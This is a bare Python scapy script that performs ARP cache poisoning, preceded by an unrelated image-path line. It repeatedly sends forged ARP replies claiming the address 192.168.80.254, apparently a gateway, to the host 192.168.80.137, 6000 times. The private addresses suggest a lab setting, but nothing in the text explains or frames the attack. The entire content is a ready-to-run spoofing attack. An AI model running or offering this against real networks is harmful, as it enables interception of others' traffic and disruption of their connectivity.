 #!usr/bin/python3
from scapy.all import *
import time
E=Ether()
A=ARP()
A.pdst="192.168.80.137"
A.psrc="192.168.80.254"
pkt=E/A
for i in range(6000):
        sendp(pkt)
        time.sleep(0.1)